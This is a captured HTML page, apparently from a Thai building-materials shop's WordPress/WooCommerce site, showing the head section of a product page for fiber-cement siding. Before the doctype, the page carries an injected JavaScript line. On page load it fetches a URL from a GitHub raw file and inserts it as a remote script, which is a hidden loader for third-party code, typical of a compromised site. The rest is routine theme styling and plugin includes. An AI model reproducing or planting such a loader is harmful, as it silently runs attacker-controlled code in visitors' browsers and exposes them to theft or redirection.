

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcmcement.com/product/%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%9D%E0%B8%B2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%97%E0%B8%B9%E0%B9%82%E0%B8%97%E0%B8%99-%E0%B8%AA%E0%B9%80%E0%B8%9B%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2-4/
body_size: 22186
content:

;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://rcmcement.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//rcmcement.com/wp-content/uploads/2020/01/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="">
		<link rel="apple-touch-icon" sizes="120x120" href="">
		<link rel="apple-touch-icon" sizes="76x76" href="">
		<link rel="apple-touch-icon" sizes="152x152" href="">

<title>ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 15&#215;400 (กว้าง 6 นิ้ว) &#8211; จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีด" href="https://rcmcement.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีดความเห็น" href="https://rcmcement.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 15&#215;400 (กว้าง 6 นิ้ว) ฟีดความเห็น" href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-4/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcmcement.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rcmcement.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://rcmcement.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://rcmcement.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0d4677;--wp--preset--color--secondary: #0d4677;--wp--preset--color--tertiary: #0d4677;--wp--preset--color--quaternary: #083c64;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://rcmcement.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/js_composer.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://rcmcement.com/wp-content/themes/porto/css/plugins.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://rcmcement.com/wp-content/themes/porto/css/theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://rcmcement.com/wp-content/themes/porto/css/theme_shop.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://rcmcement.com/wp-content/themes/porto/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css'>
	#header .logo,.side-header-narrow-bar-logo{max-width:300px;}@media (min-width:1170px){#header .logo{max-width:300px;}}@media (max-width:991px){#header .logo{max-width:250px;}}@media (max-width:767px){#header .logo{max-width:200px;}}#header.sticky-header .logo{max-width:275px;}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px;}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.main-content.col-lg-9{-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;}}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}.product-layout-default .variations{display:block;}.product-layout-default .variations:after{content:'';position:absolute;border-top:1px solid #ebebeb;}.product-layout-default .variations tr:last-child td{padding-bottom:20px;}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto;}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;}#login-form-popup .featured-box .box-content{padding:25px 35px;}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:0.05em;font-weight:600;color:#212529;line-height:2;}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px;}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#212529;font-weight:600;margin-bottom:8px;}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px;}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px;}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6;}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;}#login-form-popup form label{font-size:12px;line-height:1;}#login-form-popup .form-row{margin-bottom:20px;}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Kanit;font-size:12px;letter-spacing:0.025em;color:#fff;}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5;}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0;}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa;}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c';}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px;}#login-form-popup .social-button i{font-size:16px;margin-right:8px;}#login-form-popup p.status{color:#212529;}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0;}.porto-social-login-section .google-plus{background:#dd4e31;}.porto-social-login-section .facebook{background:#3a589d;}.porto-social-login-section .twitter{background:#1aa9e1;}html.panel-opened body > .mfp-bg{z-index:9042;}html.panel-opened body > .mfp-wrap{z-index:9043;}b{font-weight:900;}.progress-label{font-size:0.8em;}.btn-call-to-action .btn{font-size:1em;font-weight:600;text-transform:none;}.portfolio-item .thumb-info{background:#f4f4f4;}.image-box .porto-sicon-header p{letter-spacing:-0.05em;}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://rcmcement.com/wp-content/themes/porto/css/ie.css?ver=6.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://rcmcement.com/wp-content/themes/franprimecenter/style.css?ver=6.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/rcmcement.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://rcmcement.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rcmcement.com/wp-json/wp/v2/product/16478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcmcement.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 4.9.2" />
